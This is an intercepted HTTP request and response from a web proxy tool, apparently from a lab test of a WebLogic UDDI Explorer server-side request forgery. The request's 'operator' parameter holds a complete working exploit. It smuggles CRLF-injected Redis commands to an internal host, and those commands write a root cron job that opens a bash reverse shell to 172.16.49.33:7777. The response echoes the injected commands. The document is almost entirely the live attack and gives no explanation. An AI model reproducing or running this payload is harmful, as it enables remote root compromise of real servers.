 Send
Cancel
<
>
Target: http://172.16.49.233:7001
Request
Raw
Params
Headers
Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.16.49.233
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://172.16.49.233:7001
Connection: close
Referer: http://172.16.49.233:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.
com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=1Crnp5ZH12dNQx9Qj9hnQq2GSNDDpvj81xGfVLpGP2q1DSwB6qGl!-1490166835
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 391
operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20
*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.16.49.33%2F7777%200%3E%26
1%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilen
ame%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=&txtSearchkey=&t
xtSearchfor=&selfor=Business+location&btnSubmit=Search
Response
Raw
Headers
Hex
HTML
Render
<option value="ISO 3166 Geographic Taxonomy" >ISO
3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response
from url: http://172.19.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/172.16.49.33/7777
0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>